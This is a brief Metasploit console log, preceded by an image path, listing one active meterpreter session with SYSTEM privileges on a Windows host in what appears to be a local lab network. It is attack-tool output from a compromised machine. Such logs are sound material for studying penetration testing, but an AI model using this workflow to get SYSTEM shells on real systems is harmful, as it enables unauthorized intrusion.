 msf6 auxiliary(scanner/discovery/arp_sweep) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                     Connection
--  ----  ----                     -----------                     ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ MARIO-PC  192.168.0.32:4444 → 192.168.0.28:49194 (192.168.0.28)
msf6 auxiliary(scanner/discovery/arp_sweep) >